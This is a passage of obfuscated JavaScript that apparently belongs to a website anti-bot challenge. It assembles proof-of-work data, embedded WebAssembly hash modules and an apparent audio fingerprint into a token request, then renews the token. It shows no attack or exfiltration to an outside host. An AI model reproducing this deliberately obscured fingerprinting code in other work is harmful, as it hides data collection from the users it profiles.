this[_0x2ce4ea(0x3b1)+_0x2ce4ea(0x116)+_0x2ce4ea(0x2e6)]?_0x2ce4ea(0x2c1):'false';},_0x502943[_0x583851(0x274)+_0x583851(0x1d4)][_0x583851(0x414)]=function(_0xec0235){return _0x37e5b5(this,void 0x0,void 0x0,function(){var _0x368242,_0x2b6b3a,_0x46cf20,_0x56333d,_0x1df922,_0x1a5c68,_0x58b85f=this;return _0x52fd1b(this,function(_0x2df34e){var _0x21c062=a1_0x1f24;switch(_0x2df34e[_0x21c062(0x2d5)]){case 0x0:return 0x1===_0xec0235&&this[_0x21c062(0x49a)+_0x21c062(0x427)+_0x21c062(0x3f8)+_0x21c062(0x233)]++,_0x21c062(0x2c1)===this[_0x21c062(0x34c)+_0x21c062(0x237)]()?(_0x21c062(0x2c1)===this[_0x21c062(0xb4)+_0x21c062(0x1bf)+'d']()?(_0x368242=(0x0,_0x334c0f[_0x21c062(0x304)+_0x21c062(0x1bd)+_0x21c062(0x19b)+_0x21c062(0x419)+_0x21c062(0x219)])(),_0x2b6b3a=_0x334c0f[_0x21c062(0x204)+_0x21c062(0x157)]):(_0x368242=function(){var _0x510d01=_0x21c062;return Promise[_0x510d01(0x396)+'e'](null);},_0x2b6b3a=function(_0x480fe5){}),_0x46cf20=this[_0x21c062(0xd2)][_0x21c062(0x3fa)+_0x21c062(0x1c5)+_0x21c062(0x479)]()):(_0x368242=function(){var _0x4ee9f6=_0x21c062;return Promise[_0x4ee9f6(0x396)+'e'](null);},_0x2b6b3a=function(_0x7d4f4b){},_0x46cf20=Promise[_0x21c062(0x396)+'e'](null)),_0x56333d=this[_0x21c062(0xbe)+_0x21c062(0x3c8)+_0x21c062(0x3f2)+_0x21c062(0x1e0)],_0x1df922={'aih':'h4haSKJ1JLPzH1Qbm3LyFWR0UxmPcOh59m40OxGD7ZU=','t':this[_0x21c062(0x1ca)],'at':_0xec0235,'sic':this[_0x21c062(0x49a)+_0x21c062(0x427)+_0x21c062(0x3f8)+_0x21c062(0x233)],'slc':this[_0x21c062(0x49a)+_0x21c062(0x19c)+_0x21c062(0x337)],'slt':this[_0x21c062(0x49a)+_0x21c062(0x382)+'me'][_0x21c062(0x228)+'e'](),'pow':function(_0x439bcf){var _0x6da878=_0x21c062;return null!==_0x56333d?_0x3c1081[_0x6da878(0x205)+_0x6da878(0x24e)](_0x46cf20,_0x368242,_0x2b6b3a,function(_0x57b574){_0x56333d(_0x57b574),_0x439bcf(_0x57b574);}):_0x3c1081[_0x6da878(0x205)+_0x6da878(0x24e)](_0x46cf20,_0x368242,_0x2b6b3a,_0x439bcf);},'pt':0x1,'gcs':(0x0,_0x5714f8[_0x21c062(0x284)+_0x21c062(0x28d)+_0x21c062(0x1ea)+_0x21c062(0x1ee)])(),'s':_0x311ea7[_0x21c062(0x165)],'poi':this[_0x21c062(0x20c)+'ut'],'poil':parseInt(this[_0x21c062(0x3db)+_0x21c062(0x467)],0xa),'ws':'[\"AGFzbQEAAAABBgFgAX8BfwMCAQAHCAEEaGFzaAAACgkBBwAgACAAags=\",\"AGFzbQEAAAABBgFgAX8BfwMCAQAHCAEEaGFzaAAACjMBMQBB6Ke0zgNBqdzchAFrQbCUn5kEQbGFrI8DamwgAEHK78OXfUHlx7jhA2tqaiAAags=\",\"AGFzbQEAAAABBgFgAX8BfwMCAQAHCAEEaGFzaAAACjMBMQBBi/TauXxB/p7BmXhsIOcCbEGy4qzWe0GutOKXfWxBro2ptwZB86axt3lrbGogAGoL\",\"AGFzbQEAAAABBgFgAX8BfwMCAQAHCAEEaGFzaAAACg8BDQAQ9DggACAAamogAGoL\",\"AGFzbQEAAAABBgFgAX8BfwMCAQAHCAEEaGFzaAAAChoBGAAgACAAQZDfmMUBQZKVi+F5bGpsIABqCw==\",\"AGFzbQEAAAABBgFgAX8BfwMCAQAHCAEEaGFzaAAACg8BDQAQ8AwgACAAbGwgAGoL\"]','poa':'[\"sawtooth\",-26,25,1,0.7819995,0.594303]','utils':_0x38643b[_0x21c062(0xc0)+_0x21c062(0x469)+'NS']},[0x4,new Promise(function(_0x56a802,_0x5ea5e8){var _0x584ee2=_0x21c062;return(0x0,_0x311ea7[_0x584ee2(0x133)+_0x584ee2(0x226)])(_0x58b85f[_0x584ee2(0x133)+_0x584ee2(0x12e)],_0x1df922,_0x56a802,_0x5ea5e8);})];case 0x1:return _0x1a5c68=_0x2df34e[_0x21c062(0x344)](),[0x2,new _0x1eba44(_0x1a5c68,_0x21c062(0x45f))];}});});},_0x502943[_0x583851(0x274)+_0x583851(0x1d4)][_0x583851(0x1a4)+'en']=function(_0x44a561){return _0x37e5b5(this,void 0x0,void 0x0,function(){var _0x285cdc,_0x4e60ef,_0x6868ae,_0x22e121,_0x5bc7eb,_0xce43f9,_0x11b8ac,_0x452f0e;return _0x52fd1b(this,function(_0x1b463c){var _0x832631=a1_0x1f24;switch(_0x1b463c[_0x832631(0x2d5)]){case 0x0:_0x285cdc=_0x471d0b(),_0x1b463c[_0x832631(0x2d5)]=0x1;case 0x1:return _0x1b463c[_0x832631(0x36b)][_0x832631(0x262)]([0x1,0x3,,0x4]),[0x4,this[_0x832631(0x414)](_0x44a561[_0x832631(0x1b8)])];case 0x2:return _0x22e121=_0x1b463c[_0x832631(0x344)](),_0x6868ae=_0x22e121[_0x832631(0x133)+_0x832631(0x3f8)+'n']['st'],_0x4e60ef=new _0x2c596a(_0x22e121,_0x44a561[_0x832631(0x25f)+_0x832631(0x28a)+'en']||_0x285cdc&&_0x285cdc[_0x832631(0x198)]||null,null,this[_0x832631(0x1ca)][_0x832631(0x2bf)+'y']()),[0x3,0x4];case 0x3:if(_0x5bc7eb=_0x1b463c[_0x832631(0x344)](),_0xce43f9=void 0x0,(_0x7059fe=_0x5bc7eb)instanceof Object&&'t'in _0x7059fe&&0x6548===_0x7059fe['t'])_0xce43f9=_0x5bc7eb;else{_0x11b8ac=_0x832631(0x277)+_0x832631(0x3b9)+_0x832631(0x35a)+_0x832631(0x3f4);try{_0x11b8ac=String(_0x5bc7eb);}catch(_0x3f0a45){}_0xce43f9={'t':0x6548,'e':_0x832631(0x1de)+_0x832631(0x1e2)+_0x832631(0x3c9)+_0x11b8ac,'st':0x0,'sr':0x0,'og':0x0,'ir':''};}return _0x4e60ef=new _0x2c596a(null,_0x285cdc?_0x285cdc[_0x832631(0x198)]:null,(_0x832631(0x45f)+_0x832631(0x1e2)+':\x20')[_0x832631(0x2a4)](_0xce43f9['ir'],'\x20')[_0x832631(0x2a4)](_0xce43f9['og'],'\x20')[_0x832631(0x2a4)](_0xce43f9['st'],'\x20')[_0x832631(0x2a4)](_0xce43f9['sr'],'\x20')[_0x832631(0x2a4)](_0xce43f9['e']),null),[0x3,0x4];case 0x4:return[0x4,this[_0x832631(0xd2)][_0x832631(0xe7)+'te'](_0x4e60ef)];case 0x5:return _0x452f0e=_0x1b463c[_0x832631(0x344)](),_0x452f0e&&_0x452f0e[_0x832631(0x2f2)]&&_0x44a561[_0x832631(0x1b8)]<0x2?[0x2,this[_0x832631(0x1a4)+'en']({'previous_token':_0x452f0e[_0x832631(0x198)]||null,'count':_0x44a561[_0x832631(0x1b8)]+0x1})]:[0x2,new _0x20d1c3(_0x452f0e,_0x6868ae)];}var _0x7059fe;});});},_0x502943[_0x583851(0x274)+_0x583851(0x1d4)][_0x583851(0x109)+_0x583851(0x399)+_0x583851(0xe3)]=function(){var _0x37b5da=_0x583851;if(!this[_0x37b5da(0x39c)+_0x37b5da(0xe3)+_0x37b5da(0x399)])return!0x1;var _0x58ba76=new Date(),_0x5664df=_0x1f42a2(this[_0x37b5da(0x133)+_0x37b5da(0x12e)]),_0x426576=_0x5664df?_0x37727f(_0x5664df):void 0x0,_0x27e1e2=_0x4fb858(this[_0x37b5da(0x49a)+_0x37b5da(0x382)+'me'],_0x58ba76)>=_0x4a4a34,_0x40e73f=this[_0x37b5da(0x39c)+_0x37b5da(0x239)+_0x37b5da(0x32e)+_0x37b5da(0x32b)+_0x37b5da(0x20d)]&&_0x426576&&_0x4fb858(_0x426576,_0x58ba76)>=_0x4a4a34,_0x5123a2=window[_0x37b5da(0x3f7)+_0x37b5da(0x350)+_0x37b5da(0x1fb)+_0x37b5da(0x185)+_0x37b5da(0x420)];return _0x27e1e2||_0x40e73f||_0x5123a2;},_0x502943[_0x583851(0x274)+_0x583851(0x1d4)][_0x583851(0x271)+_0x583851(0x3cc)]=function(){return _0x37e5b5(this,void 0x0,void 0x0,function(){var _0x28f184,_0x31254f=this;return _0x52fd1b(this,function(_0x2ff4c7){var _0x1238c2=a1_0x1f24;switch(_0x2ff4c7[_0x1238c2(0x2d5)]){case 0x0:return this[_0x1238c2(0x109)+_0x1238c2(0x399)+_0x1238c2(0xe3)]()?(delete window[_0x1238c2(0x3f7)+_0x1238c2(0x350)+_0x1238c2(0x1fb)+_0x1238c2(0x185)+_0x1238c2(0x420)],_0x28f184=setTimeout(function(){var _0x3f6648=_0x1238c2;return _0x31254f[_0x3f6648(0x133)+_0x3f6648(0x226)]();},0x1b58),window[_0x1238c2(0x486)+_0x1238c2(0x2b7)+_0x1238c2(0x426)+_0x1238c2(0x47e)+_0x1238c2(0x3be)+'d']=function(){var _0x24445c=_0x1238c2;_0x31254f[_0x24445c(0x213)](),clearTimeout(_0x28f184),_0x31254f[_0x24445c(0x19e)+_0x24445c(0x3cc)](new _0x1145a5());},this[_0x1238c2(0xd2)][_0x1238c2(0x258)+_0x1238c2(0xe3)](),[0x3,0x3]):[0x3,0x1];case 0x1:return[0x4,this[_0x1238c2(0x133)+_0x1238c2(0x226)]()];case 0x2:_0x2ff4c7[_0x1238c2(0x344)](),_0x2ff4c7[_0x1238c2(0x2d5)]=0x3;case 0x3:return[0x2];}});});},_0x502943[_0x583851(0x274)+_0x583851(0x1d4)][_0x583851(0x133)+_0x583851(0x226)]=function(){return _0x37e5b5(this,void 0x0,void 0x0,function(){var _0x2b55d8,_0x1c06d6=this;return _0x52fd1b(this,function(_0x360d78){var _0x115b57=a1_0x1f24;switch(_0x360d78[_0x115b57(0x2d5)]){case 0x0:return[0x4,(0x0,_0x4cd494[_0x115b57(0x324)])(this[_0x115b57(0x180)+_0x115b57(0xc3)],function(){var _0x59d28d=_0x115b57;return _0x1c06d6[_0x59d28d(0x1a4)+'en']({'previous_token':null,'count':0x1});},function(_0x5f21eb){return _0x5f21eb instanceof _0x1edf24;})];case 0x1:return _0x2b55d8=_0x360d78[_0x115b57(0x344)](),this[_0x115b57(0x206)+'en'](_0x2b55d8),[0x2];}});});},_0x502943;}());function _0x33905a(_0xf06e2f){var _0x2b6f44=_0x26c76d;return _0x2b6f44(0x2c1)===_0xf06e2f;}_0x233c39[_0x26c76d(0x2d8)+_0x26c76d(0x329)]=_0x44d4f1;},0x1233:function(_0x1991d0,_0x4a4797,_0x49c425){'use strict';var _0x46ae8b=a1_0x1f24;var _0x24be67=this&&this[_0x46ae8b(0x272)+_0x46ae8b(0x148)+_0x46ae8b(0x27c)]||(Object[_0x46ae8b(0x304)]?function(_0x20c749,_0x3b46d7,_0xa7e94,_0x200428){var _0x538558=_0x46ae8b;void 0x0===_0x200428&&(_0x200428=_0xa7e94);var _0x2e2ef5=Object[_0x538558(0x269)+_0x538558(0xd3)+_0x538558(0x17a)+_0x538558(0x156)](_0x3b46d7,_0xa7e94);_0x2e2ef5&&!(_0x538558(0x417)in _0x2e2ef5?!_0x3b46d7[_0x538558(0x153)+_0x538558(0x10f)]:_0x2e2ef5[_0x538558(0x2df)+'le']||_0x2e2ef5[_0x538558(0x384)+_0x538558(0x3e7)])||(_0x2e2ef5={'enumerable':!0x0,'get':function(){return _0x3b46d7[_0xa7e94];}}),Object[_0x538558(0x482)+_0x538558(0xd3)+'ty'](_0x20c749,_0x200428,_0x2e2ef5);}:function(_0x32d9e1,_0x474320,_0x4ee35d,_0x32fbdb){void 0x0===_0x32fbdb&&(_0x32fbdb=_0x4ee35d),_0x32d9e1[_0x32fbdb]=_0x474320[_0x4ee35d];}),_0x2aa224=this&&this[_0x46ae8b(0x18a)+_0x46ae8b(0x398)]||function(_0x4abb9e,_0x36c9e4){var _0x43c759=_0x46ae8b;for(var _0xc5af0f in _0x4abb9e)_0x43c759(0x1a5)+'t'===_0xc5af0f||Object[_0x43c759(0x274)+_0x43c759(0x1d4)][_0x43c759(0x313)+_0x43c759(0xd3)+'ty'][_0x43c759(0x2c3)](_0x36c9e4,_0xc5af0f)||_0x24be67(_0x36c9e4,_0x4abb9e,_0xc5af0f);};Object[_0x46ae8b(0x482)+_0x46ae8b(0xd3)+'ty'](_0x4a4797,_0x46ae8b(0x153)+_0x46ae8b(0x10f),{'value':!0x0}),_0x4a4797[_0x46ae8b(0x267)+_0x46ae8b(0x308)+_0x46ae8b(0x36d)+'on']=_0x5382df,_0x2aa224(_0x49c425(0xdc7),_0x4a4797);var _0x53917d=_0x49c425(0xdc7),_0x27cfbf=_0x49c425(0xd0c);function _0x5382df(){var _0xe5e007=_0x46ae8b,_0x39c253=(0x0,_0x53917d[_0xe5e007(0x1ec)+_0xe5e007(0x1d2)+_0xe5e007(0x237)])('true')||window[_0xe5e007(0x3f7)+_0xe5e007(0x350)+_0xe5e007(0x1fb)+_0xe5e007(0x185)+_0xe5e007(0x420)];window[_0xe5e007(0x3bd)+_0xe5e007(0x319)+_0xe5e007(0x48f)+'nt']=window[_0xe5e007(0x3bd)+_0xe5e007(0x319)+_0xe5e007(0x48f)+'nt']?window[_0xe5e007(0x3bd)+_0xe5e007(0x319)+_0xe5e007(0x48f)+'nt']+0x1:0x1;var _0x3d916d=new _0x53917d[(_0xe5e007(0x2d8))+(_0xe5e007(0x329))]()[_0xe5e007(0x16d)+_0xe5e007(0x2c8)+_0xe5e007(0x2ab)+'t'](window[_0xe5e007(0x3bd)+_0xe5e007(0x319)+_0xe5e007(0x48f)+'nt'])[_0xe5e007(0x16d)+_0xe5e007(0x301)+_0xe5e007(0x2da)](_0x39c253&&_0x36c9e8()),_0x2ae4ed=window[_0xe5e007(0x152)+_0xe5e007(0x490)+_0xe5e007(0x193)+'ad']?function(_0x3015fb){var _0x1ce496=_0xe5e007;console[_0x1ce496(0x195)](_0x1ce496(0x399)+_0x1ce496(0x141)+_0x1ce496(0x3f9)+_0x1ce496(0x316)+_0x1ce496(0x49a)+_0x1ce496(0x374)+_0x1ce496(0x3a4)+_0x1ce496(0x2a9)+_0x1ce496(0x244),_0x3015fb[_0x1ce496(0xe2)+'ng']());}:function(_0xc2b1e7){var _0x4dc91a=_0xe5e007;window[_0x4dc91a(0x152)+_0x4dc91a(0x490)+_0x4dc91a(0x193)+'ad']=!0x0,_0xc2b1e7 instanceof _0x53917d[_0x4dc91a(0x2a3)+_0x4dc91a(0x142)+'or']||(0x0,_0x27cfbf[_0x4dc91a(0x258)+_0x4dc91a(0xe3)])();};return _0x3d916d[_0xe5e007(0x291)](window[_0xe5e007(0x3bd)+_0xe5e007(0x1d5)+_0xe5e007(0x303)+_0xe5e007(0x38f)]),_0x3d916d[_0xe5e007(0x198)]()[_0xe5e007(0x1e9)](function(){var _0xe7760=_0xe5e007;return(0x0,_0x27cfbf[_0xe7760(0x373)+_0xe7760(0x13d)+_0xe7760(0x335)])(_0xe7760(0xeb)+_0xe7760(0x21d)+_0xe7760(0x2fe)+_0xe7760(0x487),_0x3d916d);},_0x2ae4ed),window[_0xe5e007(0x30e)+_0xe5e007(0x368)+_0xe5e007(0x297)+_0xe5e007(0x241)]=function(_0x2b1aec,_0x45c401,_0x569208,_0x426265){var _0xe88518=_0xe5e007;return _0x3d916d[_0xe88518(0x433)+_0xe88518(0x176)+'a'](_0x2b1aec,_0x45c401,_0x569208,_0x426265);},_0x3d916d;}function _0x36c9e8(){var _0x38e17a=_0x46ae8b;return!(window[_0x38e17a(0x3bd)+_0x38e17a(0x224)+_0x38e17a(0xf6)]||(function(){var _0xe46a6a=_0x38e17a;try{return _0xe46a6a(0x2c1)===(0x0,_0x27cfbf[_0xe46a6a(0x191)+_0xe46a6a(0x3e9)+_0xe46a6a(0x46d)+'t'])()[_0xe46a6a(0x333)+_0xe46a6a(0x11d)](_0xe46a6a(0x44f)+_0xe46a6a(0x392)+'d');}catch(_0x43fa19){return!0x1;}}()));}if(window[_0x46ae8b(0x267)+_0x46ae8b(0x308)+_0x46ae8b(0x36d)+'on']=_0x5382df,_0x36c9e8()){var _0x1a9ee5=_0x5382df();setTimeout(function(){var _0x244a3c=_0x46ae8b;return(0x0,_0x27cfbf[_0x244a3c(0x373)+_0x244a3c(0x13d)+_0x244a3c(0x335)])(_0x244a3c(0x30e)+_0x244a3c(0x3de)+_0x244a3c(0x2b0),_0x1a9ee5);},0x0),window[_0x46ae8b(0x486)+_0x46ae8b(0x2b7)+_0x46ae8b(0x426)+_0x46ae8b(0x47e)+_0x46ae8b(0x3be)+'d']&&setTimeout(function(){var _0x7873cb=_0x46ae8b;window[_0x7873cb(0x486)+_0x7873cb(0x2b7)+_0x7873cb(0x426)+_0x7873cb(0x47e)+_0x7873cb(0x3be)+'d'](_0x1a9ee5),delete window[_0x7873cb(0x486)+_0x7873cb(0x2b7)+_0x7873cb(0x426)+_0x7873cb(0x47e)+_0x7873cb(0x3be)+'d'];},0x0);}else setTimeout(function(){var _0x363ed0=_0x46ae8b;return(0x0,_0x27cfbf[_0x363ed0(0x373)+_0x363ed0(0x13d)+_0x363ed0(0x335)])(_0x363ed0(0xeb)+_0x363ed0(0x21d)+_0x363ed0(0x117));},0x0);},0x15e6:function(_0xa352eb){var _0x35b09f=a1_0x1f24,_0x1545ec,_0x4084c3,_0x5b5526=_0xa352eb[_0x35b09f(0x3cd)+'s']={};function _0x5974ed(){var _0x26857b=_0x35b09f;throw new Error(_0x26857b(0x1ac)+_0x26857b(0x3f0)+_0x26857b(0x421)+_0x26857b(0x3fe)+_0x26857b(0x482)+'d');}function _0x56c00e(){var _0x25d974=_0x35b09f;throw new Error(_0x25d974(0x3a3)+_0x25d974(0xce)+_0x25d974(0x43c)+_0x25d974(0x460)+_0x25d974(0x17e)+_0x25d974(0x1a8));}function _0x27daba(_0x4b4233){var _0x1ed67b=_0x35b09f;if(_0x1545ec===setTimeout)return setTimeout(_0x4b4233,0x0);if((_0x1545ec===_0x5974ed||!_0x1545ec)&&setTimeout)return _0x1545ec=setTimeout,setTimeout(_0x4b4233,0x0);try{return _0x1545ec(_0x4b4233,0x0);}catch(_0x254aa3){try{return _0x1545ec[_0x1ed67b(0x2c3)](null,_0x4b4233,0x0);}catch(_0x1a21ea){return _0x1545ec[_0x1ed67b(0x2c3)](this,_0x4b4233,0x0);}}}!(function(){var _0x16bc57=_0x35b09f;try{_0x1545ec=_0x16bc57(0x3a6)+'on'==typeof setTimeout?setTimeout:_0x5974ed;}catch(_0x2aa2cd){_0x1545ec=_0x5974ed;}try{_0x4084c3=_0x16bc57(0x3a6)+'on'==typeof clearTimeout?clearTimeout:_0x56c00e;}catch(_0x295e48){_0x4084c3=_0x56c00e;}}());var _0x2331e0,_0x17a62e=[],_0x2327c5=!0x1,_0x397a6c=-0x1;function _0x5b22ce(){var _0x3c41a5=_0x35b09f;_0x2327c5&&_0x2331e0&&(_0x2327c5=!0x1,_0x2331e0[_0x3c41a5(0x11a)]?_0x17a62e=_0x2331e0[_0x3c41a5(0x2a4)](_0x17a62e):_0x397a6c=-0x1,_0x17a62e[_0x3c41a5(0x11a)]&&_0x500c1a());}function _0x500c1a(){var _0x513707=_0x35b09f;if(!_0x2327c5){var _0x4f4e06=_0x27daba(_0x5b22ce);_0x2327c5=!0x0;for(var _0x59fbfa=_0x17a62e[_0x513707(0x11a)];_0x59fbfa;){for(_0x2331e0=_0x17a62e,_0x17a62e=[];++_0x397a6c<_0x59fbfa;)_0x2331e0&&_0x2331e0[_0x397a6c][_0x513707(0x44e)]();_0x397a6c=-0x1,_0x59fbfa=_0x17a62e[_0x513707(0x11a)];}_0x2331e0=null,_0x2327c5=!0x1,function(_0x32e648){var _0x13f19b=_0x513707;if(_0x4084c3===clearTimeout)return clearTimeout(_0x32e648);if((_0x4084c3===_0x56c00e||!_0x4084c3)&&clearTimeout)return _0x4084c3=clearTimeout,clearTimeout(_0x32e648);try{return _0x4084c3(_0x32e648);}catch(_0x36b487){try{return _0x4084c3[_0x13f19b(0x2c3)](null,_0x32e648);}catch(_0x33c31c){return _0x4084c3[_0x13f19b(0x2c3)](this,_0x32e648);}}}(_0x4f4e06);}}function _0x403eba(_0x224fbc,_0x313c1a){var _0xfa5cc7=_0x35b09f;this[_0xfa5cc7(0x2fd)]=_0x224fbc,this[_0xfa5cc7(0x1c0)]=_0x313c1a;}function _0x5676ae(){}_0x5b5526[_0x35b09f(0x1e3)+'ck']=function(_0x1bb2fb){var _0x1d9cc1=_0x35b09f,_0x4c3741=new Array(arguments[_0x1d9cc1(0x11a)]-0x1);if(arguments[_0x1d9cc1(0x11a)]>0x1){for(var _0x59f77f=0x1;_0x59f77f<arguments[_0x1d9cc1(0x11a)];_0x59f77f++)_0x4c3741[_0x59f77f-0x1]=arguments[_0x59f77f];}_0x17a62e[_0x1d9cc1(0x262)](new _0x403eba(_0x1bb2fb,_0x4c3741)),0x1!==_0x17a62e[_0x1d9cc1(0x11a)]||_0x2327c5||_0x27daba(_0x500c1a);},_0x403eba[_0x35b09f(0x274)+_0x35b09f(0x1d4)][_0x35b09f(0x44e)]=function(){var _0x159400=_0x35b09f;this[_0x159400(0x2fd)][_0x159400(0x45c)](null,this[_0x159400(0x1c0)]);},_0x5b5526[_0x35b09f(0x3ba)]=_0x35b09f(0x423)+'r',_0x5b5526[_0x35b09f(0x423)+'r']=!0x0,_0x5b5526[_0x35b09f(0xc1)]={},_0x5b5526[_0x35b09f(0x252)]=[],_0x5b5526[_0x35b09f(0xf4)+'n']='',_0x5b5526[_0x35b09f(0xf4)+'ns']={},_0x5b5526['on']=_0x5676ae,_0x5b5526[_0x35b09f(0x122)+_0x35b09f(0x211)]=_0x5676ae,_0x5b5526[_0x35b09f(0x327)]=_0x5676ae,_0x5b5526[_0x35b09f(0x3c1)]=_0x5676ae,_0x5b5526[_0x35b09f(0x400)+_0x35b09f(0x3da)+'er']=_0x5676ae,_0x5b5526[_0x35b09f(0x400)+_0x35b09f(0x220)+_0x35b09f(0x299)]=_0x5676ae,_0x5b5526[_0x35b09f(0x264)]=_0x5676ae,_0x5b5526[_0x35b09f(0x1bc)+_0x35b09f(0x336)+_0x35b09f(0x294)]=_0x5676ae,_0x5b5526[_0x35b09f(0x1bc)+_0x35b09f(0x2d4)+_0x35b09f(0x199)+'r']=_0x5676ae,_0x5b5526[_0x35b09f(0xb9)+_0x35b09f(0x2f4)]=function(_0x55022f){return[];},_0x5b5526[_0x35b09f(0x3cb)+'g']=function(_0x16f0d1){var _0x249b6f=_0x35b09f;throw new Error(_0x249b6f(0xe0)+_0x249b6f(0x2f0)+_0x249b6f(0x2bc)+_0x249b6f(0x407)+_0x249b6f(0x298)+'ed');},_0x5b5526[_0x35b09f(0x16b)]=function(){return'/';},_0x5b5526[_0x35b09f(0x1c7)]=function(_0x1e7a61){var _0x1537d6=_0x35b09f;throw new Error(_0x1537d6(0xe0)+_0x1537d6(0x279)+_0x1537d6(0x46c)+_0x1537d6(0x14e)+_0x1537d6(0xe6));},_0x5b5526[_0x35b09f(0x459)]=function(){return 0x0;};},0x1637:function(_0x56c336,_0x159de8){'use strict';var _0x20e4ef=a1_0x1f24;var _0x5902f0=this&&this[_0x20e4ef(0x48d)+_0x20e4ef(0x130)]||function(_0x1162df,_0x5c284c,_0x4ff48d,_0x34562a){return new(_0x4ff48d||(_0x4ff48d=Promise))(function(_0x5dd91f,_0x17fc25){var _0x52c81f=a1_0x1f24;function _0x383884(_0x26840b){var _0x5e1f2b=a1_0x1f24;try{_0x10f35a(_0x34562a[_0x5e1f2b(0x3c6)](_0x26840b));}catch(_0x30bdcb){_0x17fc25(_0x30bdcb);}}function _0x57f20d(_0x14e217){var _0x4b4d4b=a1_0x1f24;try{_0x10f35a(_0x34562a[_0x4b4d4b(0x43d)](_0x14e217));}catch(_0x248cd5){_0x17fc25(_0x248cd5);}}function _0x10f35a(_0x2efc32){var _0x3a22f8=a1_0x1f24,_0x515a10;_0x2efc32[_0x3a22f8(0x2f5)]?_0x5dd91f(_0x2efc32[_0x3a22f8(0x110)]):(_0x515a10=_0x2efc32[_0x3a22f8(0x110)],_0x515a10 instanceof _0x4ff48d?_0x515a10:new _0x4ff48d(function(_0x42e56a){_0x42e56a(_0x515a10);}))[_0x3a22f8(0x1e9)](_0x383884,_0x57f20d);}_0x10f35a((_0x34562a=_0x34562a[_0x52c81f(0x45c)](_0x1162df,_0x5c284c||[]))[_0x52c81f(0x3c6)]());});},_0x31ec5f=this&&this[_0x20e4ef(0x383)+_0x20e4ef(0x34d)]||function(_0x3a85ff,_0x3dd14a){var _0x2e3111=_0x20e4ef,_0x4e4530,_0x133541,_0x50b4b9,_0x617936={'label':0x0,'sent':function(){if(0x1&_0x50b4b9[0x0])throw _0x50b4b9[0x1];return _0x50b4b9[0x1];},'trys':[],'ops':[]},_0x46f0f3=Object[_0x2e3111(0x304)]((_0x2e3111(0x3a6)+'on'==typeof Iterator?Iterator:Object)[_0x2e3111(0x274)+_0x2e3111(0x1d4)]);return _0x46f0f3[_0x2e3111(0x3c6)]=_0x1b1d56(0x0),_0x46f0f3[_0x2e3111(0x43d)]=_0x1b1d56(0x1),_0x46f0f3[_0x2e3111(0x3d0)]=_0x1b1d56(0x2),_0x2e3111(0x3a6)+'on'==typeof Symbol&&(_0x46f0f3[Symbol[_0x2e3111(0x3d4)+'or']]=function(){return this;}),_0x46f0f3;function _0x1b1d56(_0x35739e){return function(_0x5a5e37){return function(_0xced5cf){var _0x24ec09=a1_0x1f24;if(_0x4e4530)throw new TypeError(_0x24ec09(0x2a8)+_0x24ec09(0x2b8)+_0x24ec09(0x31d)+_0x24ec09(0x129)+_0x24ec09(0x341)+'.');for(;_0x46f0f3&&(_0x46f0f3=0x0,_0xced5cf[0x0]&&(_0x617936=0x0)),_0x617936;)try{if(_0x4e4530=0x1,_0x133541&&(_0x50b4b9=0x2&_0xced5cf[0x0]?_0x133541[_0x24ec09(0x3d0)]:_0xced5cf[0x0]?_0x133541[_0x24ec09(0x43d)]||((_0x50b4b9=_0x133541[_0x24ec09(0x3d0)])&&_0x50b4b9[_0x24ec09(0x2c3)](_0x133541),0x0):_0x133541[_0x24ec09(0x3c6)])&&!(_0x50b4b9=_0x50b4b9[_0x24ec09(0x2c3)](_0x133541,_0xced5cf[0x1]))[_0x24ec09(0x2f5)])return _0x50b4b9;switch(_0x133541=0x0,_0x50b4b9&&(_0xced5cf=[0x2&_0xced5cf[0x0],_0x50b4b9[_0x24ec09(0x110)]]),_0xced5cf[0x0]){case 0x0:case 0x1:_0x50b4b9=_0xced5cf;break;case 0x4:return _0x617936[_0x24ec09(0x2d5)]++,{'value':_0xced5cf[0x1],'done':!0x1};case 0x5:_0x617936[_0x24ec09(0x2d5)]++,_0x133541=_0xced5cf[0x1],_0xced5cf=[0x0];continue;case 0x7:_0xced5cf=_0x617936[_0x24ec09(0x380)][_0x24ec09(0x389)](),_0x617936[_0x24ec09(0x36b)][_0x24ec09(0x389)]();continue;default:if(!(_0x50b4b9=_0x617936[_0x24ec09(0x36b)],(_0x50b4b9=_0x50b4b9[_0x24ec09(0x11a)]>0x0&&_0x50b4b9[_0x50b4b9[_0x24ec09(0x11a)]-0x1])||0x6!==_0xced5cf[0x0]&&0x2!==_0xced5cf[0x0])){_0x617936=0x0;continue;}if(0x3===_0xced5cf[0x0]&&(!_0x50b4b9||_0xced5cf[0x1]>_0x50b4b9[0x0]&&_0xced5cf[0x1]<_0x50b4b9[0x3])){_0x617936[_0x24ec09(0x2d5)]=_0xced5cf[0x1];break;}if(0x6===_0xced5cf[0x0]&&_0x617936[_0x24ec09(0x2d5)]<_0x50b4b9[0x1]){_0x617936[_0x24ec09(0x2d5)]=_0x50b4b9[0x1],_0x50b4b9=_0xced5cf;break;}if(_0x50b4b9&&_0x617936[_0x24ec09(0x2d5)]<_0x50b4b9[0x2]){_0x617936[_0x24ec09(0x2d5)]=_0x50b4b9[0x2],_0x617936[_0x24ec09(0x380)][_0x24ec09(0x262)](_0xced5cf);break;}_0x50b4b9[0x2]&&_0x617936[_0x24ec09(0x380)][_0x24ec09(0x389)](),_0x617936[_0x24ec09(0x36b)][_0x24ec09(0x389)]();continue;}_0xced5cf=_0x3dd14a[_0x24ec09(0x2c3)](_0x3a85ff,_0x617936);}catch(_0x508f5f){_0xced5cf=[0x6,_0x508f5f],_0x133541=0x0;}finally{_0x4e4530=_0x50b4b9=0x0;}if(0x5&_0xced5cf[0x0])throw _0xced5cf[0x1];return{'value':_0xced5cf[0x0]?_0xced5cf[0x1]:void 0x0,'done':!0x0};}([_0x35739e,_0x5a5e37]);};}};Object[_0x20e4ef(0x482)+_0x20e4ef(0xd3)+'ty'](_0x159de8,_0x20e4ef(0x153)+_0x20e4ef(0x10f),{'value':!0x0}),_0x159de8[_0x20e4ef(0x39e)+_0x20e4ef(0x366)+_0x20e4ef(0xc3)]=void 0x0,_0x159de8[_0x20e4ef(0x324)]=function(_0x295163,_0x5e8c48,_0x121763){return _0x5902f0(this,void 0x0,void 0x0,function(){var _0x120cd0,_0x488a27,_0x3c51e4;return _0x31ec5f(this,function(_0x26c366){var _0x14ac39=a1_0x1f24;switch(_0x26c366[_0x14ac39(0x2d5)]){case 0x0:_0x120cd0=0x0,_0x26c366[_0x14ac39(0x2d5)]=0x1;case 0x1:return _0x26c366[_0x14ac39(0x36b)][_0x14ac39(0x262)]([0x1,0x3,,0x7]),[0x4,_0x5e8c48()];case 